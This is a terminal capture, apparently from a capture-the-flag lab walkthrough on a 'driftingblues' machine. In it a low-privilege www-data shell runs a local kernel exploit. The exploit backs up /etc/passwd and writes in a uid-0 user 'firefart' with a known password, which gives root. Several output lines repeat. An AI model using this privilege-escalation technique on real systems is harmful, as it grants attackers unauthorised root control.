 www-data@driftingblues:/tmp$ ./exploit
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fi1IpG9ta02N.:0:0:pwned:/root:/bin/bash
mmap: 7fdacc8f6000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'password'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'password'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
www-data@driftingblues:/tmp$